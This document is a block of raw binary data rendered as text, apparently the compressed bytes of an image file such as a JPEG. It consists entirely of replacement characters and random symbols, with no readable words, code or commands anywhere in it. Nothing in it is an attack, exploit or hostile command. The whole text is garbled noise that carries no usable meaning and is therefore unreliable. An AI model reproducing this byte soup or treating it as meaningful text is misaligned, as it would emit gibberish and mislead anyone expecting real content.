D;�2�NR">��R��'���8��X-dк��]��g���rm� �����M�Zh1��jP�j(�P�1�'��,c�j�3�j�?�L��?+������f��b�N~�ӟ�pT��pk��\C�  V8��0��%;T��Z��U��tk�����Jn��I�V�S�%h�v�I1��Ly��PW{ʳ����ꢇ��������,ϓ'J<���?� jjb�11l����� v'FnsS�ki�H�xeS����e���c�O(Z#�%�a�7�]�:�յ���@V+U���Y�Ɵ!��=y�B	�T,*�p��2��Ď���w)��V��µ3�)�T����'�w�y�
����6���~+�'�๼�;ڸ8��+Ģ�oyF�>')l㼫\]��s��D�.cB�)� V�I�[-?7䧴� p��w�Pu�vA��䇶<�V�~�
5��9�����-�I�"u���H}�q�ћ�\�"�iŮ�Q� D����h��Ü���V�;���n��+U��J{G�
�Z� �S^w��Gi*��eb�.У��!�I�U��0V��`�1�����U����Ģ���teYm�j�i�����Am�_�@\F� Vw� �d��C�(,��)�a�S���%Z!ӯ⭃�%n=������a$K�9B�jj����0��4�ʌ���F'��9�<���LZU��h�#�&��'
�4����q��z���Q'�6�"��H��x��թ�tj�{�N��o �s���h?�o����Q�ǭ�@�Ħ��i����w��8�j��V�{µD�Sװ���7~I�����h��V;Q?��֣�.
�v��Rv�;����#U�1�P��|�f��Y�T�7�%Z���\�����NB���lzi<��rb�1)b}cm��c�
�qi�����C� Z�.��X�Ǌ��J���*���*V|���`V�v0+t�����;(����j���Mh?O��r�~s��?��BOiV:��C�*�_��w����k�_�������e�B�����X��+3F��C�VJ��Zw�d��0++;�Q#:5#���N;�n���Z�ཋS������1��lX�'������N�q(�'�rX��ַe�9�m�'���!��+kf��B�X�sh�ay�iD����GR2�ѭ	Oģ��P8�qVo�*��7�b�Xb�V�Ua��
����+,_ Vx�P�g�܃t���޵�!� $=	mK
�	@��9	�5�T����M���{�c-�R�9�~}�nV���#�Sf��Pu�E���FsO��b��D�c���HŎEN�T{AZ#���.�igz��Z�T⻔� �=���Q��BC�c�]��ol���������b�.򣎟w#�J�h���԰�	�GyM}��b��X�EQ�M+��މ�`	�=��(��kV��Q���R!<6F8��Yb.�@.���]����"�w��D�����V)��#��Ӻ���%p_	So�g� Ui~{%���B���@��~`�Fo�[�?���eN��#��S�{�q;��O�TnTOߘ�q}h��PU\��۪����I�m_ ��ٝ��Z��W���wY�{��:�����]��0)�b��T�E��u.ek�F�����d'�7�f�(��esG��4z��V�6��8d����,jh66�����5� ;QY�Ib���s���N�o~���J�'���'��F�p8L��qt��$�48�P1B��*�?�(����&7�!�ܵ�<�}��S�qOZ�>+Tc'5Ye��k��p%pK�%��~y�����%���Gs�f�;�{���o!pHk[t�<\SZ�M�\O(b��|����50��{�V!���hxП�pp89�y$��o���Prji+ږ�~�zMO%7�+�4pS@N�ȫ�p
&��\�6��׷����bs�k�~aƺ� ����4�R�օ45�5�L^x\�<<�m<t��`�h3��� 2ULN����V��5�\½�� ���X��-�⌣qT�!yi#�r���J	�V��G(7 �
d4\'(kE�p��Wb����|˄�����8��8�����s��CZ����i@������Es�4\��9A
�¤��./w�蛒��Do�i��Z�``��]J�!=�y���a׎��8�Jֵ¸�H�V���,
v�XC�m�$���i�&(�t��!m>���ѻ�\�
 2RP9�PM&�L��H�����\�׊ LDb��6*���l���֘�#k7捪�=���8H��H�OVSz��)��lz�Iާ��>��/�	�U��.D
\�������B���F����NC�V���d)���#��u��� ��^�QNN'>2ǋ� �d���,�-<���Ȁ�m�#�j�֣�o�Ȁ��nUYȹ���&95+T븰��jj-�:]z];|�B�sB(�''HJ>��[��4:C�I��=�5�n���?	��au�pU�!�ɡ�S��n�U�)�R�Y��T��%�i(z��[����u���J���w�3�5�� ��:|_�+<T��A�*��U���(~@����g��_���} ]0���B�硆s����2`�����\g�Z0d��U��CH\a�� �r�2�ݑF�U���ط� xQ
����y4n�99�php{0 �iX�F��HS��ӳ�t�J�4����h��硇-s��N�]p@I';��9ؓyAwZis�h�/$�
��cC��a��Z�s�pn��`=1kx����E��!����WB� ���|��-���{|�NŴ�hy;�h�%��ؚ�oSCJV��V)�<ƒ�͆<L^���V����<ia�rps���p�>�`�+[ǖ���{1�.��c�?�+f�=k�7�Z���7�t��S�	��EW��2ψ���}��vg��6���X�FPolp8�Ã.���4O� ���X��j����ψ-��h�Ѹ�2�C�o��A'�WV�={���y��Z����f7{�:ʳ��l���9i-�6��>���j�I��[\��.;���"�Ԛ��C�\��r8'�/"�S���V�J��x������Fq[Z�ѿK�o����J٧�^�>���kއ�V7�s[���g���I�Dc���J����#��\u��,���i؍���8Ry�Bë{�y�ZS�ɨF<���yY	�52���q��0��r9
�4�����o��e�}<�|V�H�5�G�F��$��8	�e��S�VvAf�����@ E��B��Q�	( ��\^�/�����+�`�j�4��Gjhc��4:G�
.������V�]�n˱lza�~�A�+�գ�7�{��Qt|�KL�9��*��,�028�(CF�T`���
��
�ҤD��v\Ո�Ӹ1s��@��2��`�@�lӓ�4-Mh��a+\�::��釚�d�}8�|V�H�4h�Ϟ]Q�Kʏ2�A��[��NAp
F�1�N%8�_I��->�t9�{���/5��`�Kj���^���h�"��⺴5>�}3WC'Ҷ�=�k���:,2L��kF�U�?�+���pEa��F4�Q������R�M3�55k�ʶ?G��رD;�J�;�y��ɴhWO�j��J�t����:1R�ig"���P�ru�D���U	 �3[�p�yt��Z\w����v��1mNhM�����<#���j��� ��`o�+����G��4M�p�E���j�O�m:{J���V����K%${O��J�R�d54�'�1�%�>���,ђ�յ{�~k�#C ��ڈޟ�6`&��[v2���Q%;����A�ik��p�R�G�c����G`�/jG�i�l'H���j�#��[O��Z��-�} ��L �W�Jcu�P�.`���E�6�h��Kh���v<��^�u��5k\QR��P�}�I^����Y'G�y��Xj���C�o��_���O�{�t?{�	��jV`�U�R�ꭋ���+�o����H�=���F��Ab�j�)^�P��Z�.i�W�oG�8�g�:�u�����煮�!�;O����hj`'`8��z�1Z�{$i'�X��(�j9{G$mr$�).uu!��J��q׹@\]����J4Q�� #{I�]��ν�:�z�$缕�r�i�4��л�_�rW���Hh�
9�a�`�)�	��H���kb!Y����H.dK�2���u��{��(�`��V|�Y4k�� *$Lc����6�Bo$���8�,񡈠G�l�4�qG@�Z�>�hmڅ�K�PC �6���7ZjG��C�\�U�b��P�AVP��\Bmv���ܵ������y���hz�pA�V��*�{s��Q�'���.-p�U�B�
95��j+`( �]~C~���1D����i�S�u�Z�����ں'.��i￁�ԲK^��g�x�7������������6&���Wi,8؇��=���B�;E�����%���++$��n!5�d��lmn����r�	 ���b���42����{Ib׼-aa�����5?��\��qD�hq\�3 �r��ֵ]���qn]3���� ޟ#��֗�*�bW٭��!k�$g��>��1�kH2I'9���(�J�^��,��!l*�q��;3�.�S�%�kHŽa�I8�����T�Xe.����/���qi#���e�H �͓�k���d��5��"|��H���i�����2�6��7+$��ݹY��ې�r(�9:"�g�v�y��,������Ły޲q���-�/���7��֋�;���f��;�J�����#8;b4{YR0Z�ɸ�`v5�����،����5���z�_�C@~�.fK� ���M<d��)f���p��#��CK�r��=�� I�־WM���P����.f|���H*{��m���9��x��8+�5�>>�z�zњ�}(�?H���5S��<mQ�M^�P��5���WI�@Zs�n	�&W�<��v0�[W4��.���<xr�ܞ̭͟kH�QD���5-d�>�˦~���ry��p�^�5&V+<��-E���3� �Ju_��v:�-I�Zl��㭣�yNxD��K��@W�/	���^/�R9����Gjz�Ij>�m>j���$���Z��L�l@r��w��]��9u��C�Ƶ���R5�[l�Y�n�֘�k��%��c�t.]3����r?6kt��a���M�f��q��@�FNiF�Nϊ�+[FAz=A7���f�u��u��I�gT2��B�M5ܬ�s���B��'0bJ��s�5q�˷'<y.hɰ��Z`���M'�GS\W9m
	%v%�iq�b�N�O�0�V9�Q��Jө�4�R�����L�A�L|
Wظ8�������ܰջ'4�B�+�J�ҵ��iZ�ޛ���MUL#=�r�ߣ�q�@Ą�5���
�d}�{A[i����j8W�'4�]l�Ô����f2W;'�f`�Ģ^�ų��=�'Jb��H���0����Z�0C(`�.���l���n嚻3��:.�ރ��Ȣ+D�m����d���D㭢�����%�B<J�J�kܵv�ڰ.ǭ6�LQm&s�ކ���ąRX�aZ�޶��Vy����R�z��G8���1�4~aJ�8��\H Fh�n����n��� 0��8*�n���s�����D������ۂ���M� �;��MP=޿�<�"]h�<H���ag��=nĜ����CO5�Ǽ-�����F�����PڑPXe9C�Z�x��K�����Ut�y�F�&���UDm�ǒnkSֈsZ�\�ƀ%!�&�+U4u���:4��<rt]3��V�%}���#5�GɌ,?;��n�_�S�ܵ
!rƸ��4VC�d� 
��n
1�@�-f���Ms�p-Vw7V-(S4��.�j-=�כ<@�yyZ��{!���c��r4��$���@d��g��� ��K�M���Ɠ��cC���<J죔��1D��P��d4~i�;�]�:��uM.�&�c;�U��K��^H�P�Gė5��0����mCR>�52���!�\�=ju�B4��&d:���HtMh�:����]4�zg�RN���ܛ�LkA�� 4:'�,8��+�+^9[ո��G��GL~��}ɹ��p�	��df7���iX^���j����:@�WF�wXQ���� w&��F��c�5Z��M�=�@�?��]4�zn��!�Ƅ	)������:�/y@Xg���^SGj)��*�����2CW<���X5���G:��)s��ѩk��M0�^�4�K8�3��M�]N��������t����o}�b"g�U�~�3���84zy,M�� ���蒰#�xS66^7a^�3GSES�v���~�%@�Zj�1M 
<�`���Et�"��X�^KB�� r�Jd>������I��>�̃�z�9H�x��O����j�a���
#���*�<���o�jڟ�\��C`�]tu�O�B{
s�ӝޝ�Y�(T�hM�M=�A��Y�>Q���i�d��xk!;d}�
��.yc���.���Ǝ���� &Uk���F�bv� �"�y+Q�W&���F��.� ���غw�B�D^���]$�V��t��o��v�8 �(֭V7}al���-���v6岅kN���)�V���9���]Z7pC�5�@������[ܺz-M�U�9��aM?wz�I�걥���vr���9�sJ������
����6�Tz�+�=�^5q�t�S�N.peo�n��a�mH���(�L@���Ӝ��!G2�H�ܟƽ�M|V��}�-�+b�=/��s�����g��!�s��Ok&y~+ۓ�m��=���e��z���s��8�� ��M�iצЍ^�
�¥Z��5���b��k�xoj������^u�A��c� �W�C8�?�T����q�h�NZ�ɳOfG'�`?x-�݊�$�΋�f���6]ʔ�汍�e.ɮ�3{�˅2k��K޿�	�.eX{Q����
�ȧ+��_��L0�=�/��\�� �zŴU�4�ۚ�VFHk��ă��8��;7)�%�a�ѹtc.*���i�h��*�s���V���Ԟ��iUga��M-4X6�%��΁�\�� ;J��)dG���#/��w��ѻ�c�H�`X	G�A2w�Pڊ�é3=��;'�I!���{��B�c��X"n���BA/S�ل��}�bj��q3�<������+��+�2�V�\��ڇ<
���  �}ui���ɪ̹��q�5}�F�+�S@�Xzϴ{r��v���w�y2~�s���H�,�^��ˆ�\Ҥ��[��̍�M����T���
u���������R���h�ro�Z�M1�����q�z�au��޺�\
,)M3���ˣw���K�N�����b��1�� 􆏴��m_���I�O�b4�G]*�r{[��P���m��L��Ї^�#:�@4�gc�рqɅA�����2��J�ݹZw�'Bv��i�=�h(K��K�Uɩ���*й���M5Y�A����q@������`45��	� ��hn�@V�� I��c�MHG�р�\\6�ƣ��&��ZC�h�x�P�FAs�$'�.kD��H	�B�B"K<F,�������pcO�xVI�i$�5\3K�@����v��E:�7(x:M�� Ԯ�;��į��>	��;K~�+��1L���Kh�.�C!�5�0d�p��dƢ��_`������ �u�V����­���96h�|�;�Ea��]VѡҍU�V�f��cs�qquo�4{Q�����4��WLvh^���96��\�
-�B�>��y��%P0!4 N	�u�
`p{�*h��@�o���*���+<���+{���
F��|ʁ�P(5�W�3!��fE� #�i@�G<��S���l����Z#�٣/����>�����إ�W�j�8�8����6�Y���K\������
PΧ�T�;���}�t��w�qQ�m紫�C���cqڀ��S�n�\wEi���\MkRt�4O)��]��Ѭ+Ll�s�z�S����9D�M1�.!�����u�>�¾�5�
v����!4k���~A #�6��64S@j)��Ӽ��45�s�ph�Pg
p�44����S�`<����6�~Ҁ�A� 4ۢO�A�)���Y8���K��р�@�Nt���:�܃��{��6����<J��h'�T�������'f�e�=A4�I+�p��]M�jiM�����e�٭����,���_Ѭ^͚�K�	�@
(݊$�S�Q�f��E6�h�&� L�w� Q���x���H.�8k"�/����'�I^���C�ܚ���}!mV�df���7���F3�כ�A50�jm���XNs�$� �lXq��7��gyWh�ݖ���컔���f3�P�N� ����Li*�4�n�Ye��s�b�|�7�=�����QԈ�`:�\dg���C�rj��Ԏ;eǨ4���aw�k�p�!PS*U�6�O���|�;P<b<��?yOs�ݜ�:��2�rkZ�4NBi���
55� �#�')N_x`�N���f�ۯ4�	m���}D����QYl����w�����k��y��O,Ҽ����r�ڂij��Q���A�rl�!��$��r�ͪ?�� �� �lpL�х�צ���D��F�k�bM[�6��z��0 0��Uޝ�Mq̻:�0����-tF�@�mj�Q��/{�c�f���ʶMm�>a�2�u�P��u�}=Ն�E7_��9�R���-@�r;��P�	�"�6K9�S�,�R�Y�~s��W�s�M`����r��#��*�@�w�Th�ܧ֔7�j
� �CA��zJ�&4���!H�V�u�B��q�P�x�&�"P�Œ0�xp-#L����C@!��֢ �� s��t��+{����S�i�
}���bm�9?�DT��2�~���֒�Z#L$=�7�F\��1��-<m���F��z"��Q��Y����4����>�����#h�04��rF�*\Z@��4h@�lGy��Nin�x�;N�@\�+Œ=����8�=L3i-Pݴ'�3���Q�}�*�3���kF�� U������3}��V�ݩYˤ��ΐ�X�(��u8+X�9����-�Lz�����듾�2�
�2�u1�r�|��'���!,i~gSo4*��� �9�Ԧ2Y-@2Q֍~�Ӝ�3���}B J��N�W}��M �������%��X�hy��\��8�C�ւCz��$k��r5/����Yh�^������F����$o���8����-%��2.�0�=�c��B�"kr���s���*�"{�<U=��E�ų�ht�9�H<�����|B�5�9T:�4s�s�Xq��iF�rs�KŔ��-qi��9��ɳz�9����>z�tO?-�t���E����Mܫt����%��30i^�mb8���^�(�2�L�dNs�� 1���,��T�bh�7j!1���΢ҝRl�ۊ`�"P �;�x�A'pV'���R�E�II/�*>:f�Ƽ��cp���7#�Ce�8�s����wzD��gQ�T�N@�eadU� \T��\_+]s��g���n9�GCy�&�R�4A����W`Ji��p����������#5h)�u[Ea.l��Y&���9ԋ>��ȩ}A*S�8y�K́�P�}�b-�a�k��Ě
ԕe�������䣝հ,{ƞ�0[�IW��v,Z��ӈG���"1��J�9 �x*�#z�+Ag�V�ݹȃ���d��#�kE��}�f��LH��� nC�^��fp����l�F�IZ��뮼ޝP�@���g�
Ǳ��Eċʌ�ณ���(�Ew�����8:�|OZ%h��Q���J�(FL�,b���1�u���{c����(Ե��)�ڵ��\��OPX�o5�����!Z��3�;u�Y\:��23{U���4�D8mi�S�4
�\����Z��	�fq�:�Ҟ�� ��%L��YZ��Z�=�}`5 bd�8��z���'��B�$�Pp4\-5d̫���mw*E{�p�\�r.Nru���I>�nN�[;��+����:�F`�Zϣ�������~�)���V�X�e�{j�1������l�y1W�]�fnj�(��QI�J$4=��p�4��#s{�Wg�6��2j-~��O�uDm�p�Oإ2G�z&9u�߂����<9�\B)Í34��!V���T�+Ē��r�ڛ�Sf8{ �Vp�8�0���2F��3�*�<���-bp*55<�H�����kɰd��]�t��jh� 
���'��n!��%�j��r<�����:���	Ք���P����r쓾	@��9R@u�^v�����Q�s�M�0qs�4��+Z�i��sM��쎢��=��U1�x�+R��*�sɦo9J#��Va���QQ>��#���H�o(d�l#�
5��7�U��`L3�Cں0����
f�8��Q�!�fa�X:�Rt��Q�4�p��L8�O-�@oC�
o���]
s�j��r���nHù��OR��f.�P]M�j<T��'�r�'`PK4�n��ԡ��m���w\|��r��Z#.s�5�sxq��~LE�ۅ��GS\t��d�7��9�-�8��u85	���Bk����|M���WlgA�����G���QQ8�ݝN[7���j9�sn*!�u��Y\�Cu�'5��kZ\i��n���9�.�<�F���'k0�O��^"� ?����EV̧'Ft���j?�����~�qaciQS�\� *QC��y�䋖=Y%�q֬���ʹf����}�`�,V��<�5��2��nO.���ݫ������R��%��R�.�������Lv��8���{#�%⎉i�L�:�)�(���R�q��{b�q�A�E��kDts�`��
�D��k,�:2Xv��@�H���gEp� ���x�J�*6I�:93|
�[Ah���e�"5=���M!����2�nk�[���Q�!F抒�C!oaG!E
��H�$�Ēr�<��y�A+z�JuZ ��5�צ=��2H_j�9���(�p���K�(��r��4 ��Z'�u]�g��c�^����X��w+L�f���������Z��(\������G#�v;�;����r:�շ�\�s[�eo��,��S�Q��c\���.aFq�$i��Vvܔ_�+c!{p�QFl�i���Խ�Լ�\��xd��q,����H���Ѿ �4oSSp�qs���߬m
U5�Y�iO.$�p�g�ے�F@�(��(�it	#p�-P�+�k�aֈ(h��٬�����!L�?G��u5����B�� ����C�B�t31��u��k
�!����'��oa'�#kB��;ALͩ���rn(�������C�������ٞ[����\Q�x��e	X�)_�� 0     1 !20Q"A3@BRa#C�qD��� ? r����J�{��Ԩ�y�� �7K囥����bn�ٺ_,��Y�V���&���)�p�U'� ��Z�t�� ��;��R�f�|���Zٖ��e��ؗn�e��f��ޗ垪=d�]��T�T���ɺ_#��������?������?�ϾX�6U��� �o�d���fٿ�͵?�� ����-S�H�O�/�j?�� ��S���-?��O�3l� �-%��s��R� Y�����
�zM:i�f,�:������jQ�dR��I�������n��8�N�ɖ�iM�=�L�� �j�,�KC��W�KļM�7G�.��`�_��Ȼ=I|���� K�ᗗ���?�t����'��ӗm�����i|;�J�,�3���"��Q�:MUl�Sj�9�Z93{7�s|���$ͭ�i���D��zq"���Gc����of�of�nf�nf�nft���t�+��[��)Ũ"�He�n,��B�d���sԈ䞗E�nF�]�h���f�4�HQ��F�dZ%�|�j|�F�Y��ir�.��r�7�ᗇ�x������f��
Q�/v�2Rΐ��U�B+I+�t�(�D+n{D.i�M�OW�7n��F���w;���5�c�;i��i��ڼ&�QΉ�������
��R�q��ZJh�iЩإ=�M��.d�����]|!�qr�˛��._��b���YC�_�ھM��6�����6G�#�Ƣ��J#�'��y�r�>���΢�)m�D]⋑ƯE��}S.����͌ph�ͬ�˙6�Qf�5+���=D�_gs�?�u�������}x��I�1N��>��ٳ�O�>�U�� ,���$���pi6�E���{	�E��?�YW��?�lO����mDT-����,���i��mM��a�M�e�w���w��Ѵt��L��L}!�gЋ�pw#��K�}�#�+d��>�1-gaA�^�)M��7);�!4]itn_%�t]��z㨤]Iˡ�$z���P�OT�GY#�$F���$���EY��I\�%mV�E�Ə�ː�fV�R��u�>����L�]ͳ$U�����L���si��sr�Z,q����a�r��v%�z7&<�Dˡ����*sda"t�W��v)�I�#Js���K��B��L�u�şJ-���L؍���F1X,8�k0o�����D�F6�RZK�x��U��eX܅pdf���c�qn����a�K��o7�W-~W{>��OK��(��Gb��JNÏ�r���)��QH�M��Q!4ɫ+���dg�G���N���6�vH�;D�]ұd�R�`�k����!�!��$'n7.<1�.7�x�7��cy��K����Q�8ܝ;w)I�$����)�D��-\�J��X��X�[�)V��*�H��}@���U{E=Պ^#���"X����}��j�7=⧽+�6Xۤ�؂bE�S6)��t81]	���6�]���,��)��P�����>B|N���R��OB�N�B6��G��$��ҪC�N��N�Jk�ci��m6�����Klpz��}��i�� 5m*䧒��ѵ����7H��"��h�ͦߴ�vR�� &A(�j�=4zh�5��-2>$}��2#Ϫ�&S�)�G�$/"���|+6�7?�I���!{�X��CǅL�~��.�bN/�[��;�h��SVZ<�2-9�vD]�Ҽ��FI�l�"4w��d}<P��D�"3RǱ'ثݔ��c�I$��?b�U��)���y��Z<�P��!`�^�Dn���Q�B=ͤ�[v�'��Y�m�5�K��K�X�[^|�t���fJWe<s��1��F}��ҡ�E��.㠪,��*��K�Fɛ��)Du"�$��$�� %�l��$Fw�7	߄�J��e�B�
����n���x�?d�8T)���(�E�i*��;��i۱'2��I!�!1J�G%�U�(yq�/q�%<s���C6\���� !�"ud�#��'bQ������o���r�K�(�21������ر��Wve��Vɽ�ٽ�$'y{�e<s���!���O�V�REF�F�V�JW+���>����6�		�E�%��JHWE�r�Y;�s��GG��O�h������Օ��E?^���cJ�*�G�銟s��{��1䏎��?�G=%�=��OVˢ�ed�	=�;"�Ѧͬ�]��XүdU�(���l���+�NH��xH��5<O�h��
����%.r��q��ƫ%b�QC��8u9#�q�N�7w�S���ƏF�S�ލ�cbR�*�u�^��*;�,M��ƫ%b��E��J�:����/!Ƨ��G=,A}�E�&K̎�O(X೤t�5Y+`�J8C��䏏�vMِm�"˱kS���Ɩ,��ږ�%a��d]�zUmX��Ǳ��(�	'	�8�d��yE!��U��r�^�ZO$4����Y!�rv/��X�S1)B��ci�P�lD�5b�d��~E.������R�,:�q�����,X���7��p��dn���~��/k/T#�e֢i��]ˢ�.���t%�U�5V�14ֶ)�%���m�O���ɓM��\�.6��S�4�܉Imd��\l�e��Y+d^в�X�Pd���TS�C�Ҧug�#��� _Ix�K��[$|9��U�ݍ�{���}j}�aj������l�XDIJ���ͥ�\��/�K�_as��؜m&X�X�쬕�GÜ�@��ɐȱ�A��x�gF_���#�,$V"�2+� �XX'�/�^��[$|9�;oJ*��A��I\qD�LI5�Β�1dq�CVD��N+�d[����~�l�ͬ��d��>ދN�`��C"ƌd��賤�BbƋ�����B�~DA\�5c�G�8+>k%\���Y�h#���O"ƶDҹ,��E�Wb�B"���2�O̲�S�����Dq��&�>k%\���q�SM���4�ܔ��m\M5�y%|DZ܉x����J�У�RD�m�]Ǣ�ʅ$���A4�Yel2)�YM��3�ɾ#�d��O��[$|9�	?�I[�[��"3�Y���-$K_�p��΋�2��༙T��y�ysY*�^�5tG����Ĝ����ا.�����Bㅋ�9�-?$4f���ٵ�&��o��*�V/�%�Ͱ�6����9���/8���:��Z,2b�s�􎟒��}˕2P��U�h���M� i)�Y+d^-,[FE\�"�d��b�kԑt94>�/dJM�,���;h�Ф�~��̊��E"y(�ڻ�[ܵ��ͨ�k)�Y+d^.,���I��C������X�qh��	gHd�,�x��^��W$|=�k�Y������M�X���E�$L�� O:&�L�W)�'�mj�U���s�dc�]���E��y6�IF�D�f,h���nD����-Ĳ@�/����\V��%y����%��t�w�Շ6�z�=Y����#���<�2Y4�4�<�+��|hG�Y;�t�)A�4Zn�Ӊ�ĊHMXzAؒ�mz2Y4M$nD�by���>�-���u..1Α�І~D-Y,�%�y��	$���[k��S���j;	[�rF)�6�j6�jR\�dzq�q;ͭ#����M�-�����,��m�d��ʂ�J�����K���=#�G���ii<���\���yH��J�w����Ȳ,�"�DI�	ne��#���x"�Y�{r�ip\{�i���؎H{�$�&��Ӹӱ/"����1W6���.�b����D/��Œ�¿�	\��E
=���J-̩5mo�Oi�ȫ�[���4���oB{����!%kB�X��+[xC�Ƌk��Ո��4ݍ�.��ʲ���S�!�b|?�2�9�ňE�3y!��cy�Vt�LX��"�Xn�ї��Wq�1�J��ߋ�9m��91=̊�����������Tk'�#�"*�g��ԃY;=n5sh��ΐ)���$cr���#�GʯS�	���R��'���G$2G"����y��rT&}<�Bg�24&��|�t�Hy�$;(��޲���sH�^]�b���}3M7�A,"��!7�bW,����urN�����d�4ERȲ,�]�R�7��R�ɹ���n��v]�b⋲��S�*J��W�����[H4�N��:��'9����r4�D�X��v�T�OTܾK����N��	T���\�E�TZ�e��浳�E6����l����Nz�ITcQ�i;d�2�"4�b�&����xo%+�d&�Sn�q/�G��e�R���)���l���f�9�;Ĕd�f9�O�*T�D��7OZ2���I�Ŷ#m��c���i����U�N�Mm�sr��1R���t��!A�ѕ7vE�!���H�-��F�'�v7"��Ⱥ7#"��#�!��"�%W{V'Z$��7�PY#hō%ݝ<-�%�$�x2]2O��q���K/�#y)tpY!��EJiK�����bb�*�ǲ���t�8��F�U6�7�;B%^�&O���#M�����R�}����*w�(R[bF�l��?�8�?�j=�TS%�
����r�'cp��l�n7���n�"�Φ�v��*��h����1�cJ��++p\_<J��'�1�s�L�[P�'uN�e)�e(��oU�Ȳ,���Y:d,�^��8�qC*�OF]�e��.�YZ,�Z��JnI���/Y;m�D��Lh�Y�Id��{L�ʚ�h�?ig��
n��%G��/�ǳӟ�eqd�u�X)�2�T՘��tY�D�u�П�\�෰��d��v/�Kb(��wbV�7�xt�G���\�H�K?���Ҍ?�}�n	tz'cq�L靬[����*��T'+�ϳsw�����ڭ�౫⎛��r������iv'!�~���t���&�r�ɵ��6z6�Vcn��~]+;[�Hڊ����̦����������|�.˲�w.�e�܄�n_^�ϱҲ/�ƕp�"S������?b\��g�Β�B_aJvl�EbOr1���2G�?��^�|d��x#�.r�ŧ}&�D{D�듽�I��D]E���$qʳ��O)������fʭF��"r��C���Y�e�	p�b�.�� 9%�S*~}��Ȏ9V�i3��Y>M�Ez�D�a�w��K���Z$&�}����<�U�Y|�_%�ζ,tq�'˭��-c�MT\,X��U�2�b}����l�7},mћM��أOԁ>�d�SmQ��z=	���P���];>��᱐�]cM,U��/�W��)&��ޯ�ǳ)(ve*r�+��ج��>�i,#��҄��6Dq����ѽ�Q�k�T�Κ).�R��Ur�?��$�c�_�߱�3Ә�ȳl��tv,���E�e�$�7�6S���\�
j&�	��L�4H��nlb]�<���?����[�D��sidYCI��C���RTv��cM1����Κ�KV��� ?6C���7#z��O���ӯ���������mO��ĺk#�%I���Yj��`驥���aũ_�X�Q	$5�� �V�VqJ����Y)�H�Qi`�ҍ�=X����3t����q�%Jw��Z2�T�����K�^�ȻP�g�25�E"3�	�*J�8/"���)���ǣ� e"p�-SMX�v~G_a*ޢ'�%�M�.�ed:m�uͣZ$�A"���ncV%+_���f8XkFX��bu.J.j����l#�D0�����E�Ȼh�.K�,���:G�:G�:d�ͼ�d$��%,��6�MM���̑����ϨM�e6���4�͙�d\mō��I��e��zht��"T����!3��7��c����'?�|�s���$B��9bz,��zO,�Y �͈pF�˔dz�m���u%��qX)�R����QI"MZ2�wN,�E�"c�����F�'}nX�t;�2uT]�S�ٲ�Ov?J[�K�}�u1i�d��_�����?"i�VD"�l�/���r7�+��d���&���ڛHܥ,�g�B��2]!��ZRyF���lڮU������I���ؤI�dk���dR�����b!1ϱ9���B�촋�9�����u�w#��}]�C�C��;|!�:jJ��w�>��]��p�U^���a�C�9�}Đ��t�S[�;Zn(4E�s$�,�m�i���RN䝙��WEO�v$��ѾF�h��V�c��/Vc�5�%��N�+� �ISs�-�\'���`��6E��,2��zm]��A\�8��b�wѲ�ڹ�Ԕ#�I)�r$��bŇ���'ac��EL��� 3    1 !2A"0Q@BR#3a4q�C��� ? Q���P��N(�qc�|B+� H��_�R��E/�K�EF��tx�yA��� ��X����?��� �⍐� J1�!R����� ���x�!�����6�E����3��=%�=�=8��l���Q�����!B5�F��6C�Q�⍰� J1��?�(F����G��1� ����}�������C�H��6C�Q�?⍐� d��	�WF�[:����]׃�mA��̋��%��F�ߓҏ�X�M���E�*%Dr������e�7�{7��ѧe1?Z��)��6#b6h�x���E��g�:Juh�c��{��Y���5zK��Nn.�VEޱ����U�<\y3��'O��vg����m�Y�F�5E뵛��Y��Y��7F�=��?C�7"��ބ�r�F��ͬ�ͬ�ͬ�ͬ��Ɍ����b��fWr�.��d���$��I�$�6
J$����#��\�h�<D��e��l�/��5
'δa�n�t8�-���p��%%h�nf�s73s73s71I��f�mFխ���p[-���y��صm�nbm�v���έ��a��(и'�f7L�rZ�6;��|�p*��y��o7����x�oF�oF�Ji�Ƚˍ �޴�&��>����2Bϡ��2>��Bd��űb��d�>�?��|� n��|1��x���d��ɭ�I&n�I�%��l���n���/�����OT�OT�OT�OT�Kf�qh�Z-n�R"�Ke��o���Ŏo�.�d��C�Q����}j>��Z�W��[��Iu�m�>�'�]d���:܉u,�G>F��o�i/�$�)�� D��
e?Р�ꏦG�#����t}:>�L��E����=#�=3�!dT�wS)��d��� g��G�H�.	��%�Ŀ�2�����O���P6�=��pI��s�ՔQE�f�Dp6Z�rH܇8G��S7�;�G�uv�b��:D��k6�k��[q3#[�ʅ4t������
�6���r'$dbM�Y����(��(�#I�(��Z$�/4S(�:�=#o+�/�ލ⛄�t��?���w�������'�Oe�t��Pl�n6QDsM���e��Gڴ}��� �d��6M���/�K���{��*��dQ]��#���������:2�]WA�Vܭ� �un>b�����|�E�:?�r�$�#�KUVA�2Ɲ���f�nE�(Z���,�&���'Ζb�L�6�Y�dJpo��G�~	c��E����1�	ލ���� F��"�6}:P�d����y�!���fH�*ͤ�uN�T�S[��.��$a�1�*�I�����	x'�F�=?'�$m$��	[f�i��'��\~�1Q�%����c_`�ӧ�m6m� ���*�a����$0&ѓb#�;=>�L],��O�^E��U�����ɽ��N^F�����uzG�?��ޘ�31H^�I�E��2xi�S�aüQP^	e�4��X�B͑q#�r� �>�/�3�2){��+ul�5�2�g�/��?�}K��Μ�3e݂�6���QEP��&��7�7�܊[,�:���VY��9�%�ͤ�D�6b��F_2D�);0TL�2Q)ؙe�Yf��6�2�~�)�&o�{����� �%�� �i>;���?`�z-"K�L��}��مԈ�Dc��/�7P�h��W�#ɏ�ea.^���/��k�\	y�|wQ�މ���7����LI�0���Lj��y6��Ir}L��Y<���l�1K��G�>�ea��G�������e2��Γ��9���oE�>Q/a>G���"s7��ŖI�r��:O�T�K�G�G�e�v#�������$���s�{�D���c,�n1�{	�>��iUm�ٲMx=,��ӟ�	�=/$a��fx}ܒT'l��+h�����(�!�ʬu�:=%�f���a��c�� l�$�$9k���$�d��$�	�2�n�n������Z=Y�����/��$���s��-�}��6�H]�n���IE6�Xb��q�Yy��sn�@��}��<P\"j���|2N�$�#�<iV��UB�F�j!�����'�~?q!vC��d	S0�xQ�Oc�;��$�V��;L�F�G!K�r0�2�"�E"�����]��ĉv!�L�LK��̻�1h�:&Y�ݫ!�1:��DdoC�z�9�V�%1K��L�bTKɵ���'�L&F)#r�7#r7~K��A;1�����y(hù�R\�Z-w�'ƒ�᏶\h�I��X�/�(�ޯ�&/�?,Z��}��5KIs�F>�×���7d!qt\���F6���a��K�w����r�3JصgN�#p��� 
